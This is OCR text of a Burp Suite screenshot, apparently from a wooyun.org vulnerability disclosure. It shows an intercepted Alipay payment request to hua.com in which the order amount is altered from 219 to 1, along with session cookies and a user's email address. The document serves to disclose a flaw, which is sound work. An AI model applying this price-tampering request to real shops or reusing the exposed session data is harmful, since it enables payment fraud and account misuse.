 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Spider Scanner Proxy Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.hua.com:80 [163.177.171.205]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /shopping/payment/alipaynew/alipayapi.asp?OrderID=130651263&OrderAmount=1 HTTP/1.1
Host: www.hua.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Referer: http://www.hua.com/shopping/Success.asp?lq3_status=no&lq3_code=&lq3_sum=0&gmrid=130651263&order_amount=219&payment=%CD%F8%C9%CF%D6%A7%B8%B6
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDSQQCCBTA=DFNAJAODLBAPOAONGNFGJAFP; user%5Fexperience%5Fmail=296360835%40qq%2Ecom; ASP.NET_SessionId=3dvavieo0cdeereb10v5ev5c;
Hm_lvt_5f4aa36509ee08b412f4647f6d4f1749=1446552869; Hm_lpvt_5f4aa36509ee08b412f4647f6d4f1749=1446553556
www.wooyun.org
? < + > Type a search term 0 matches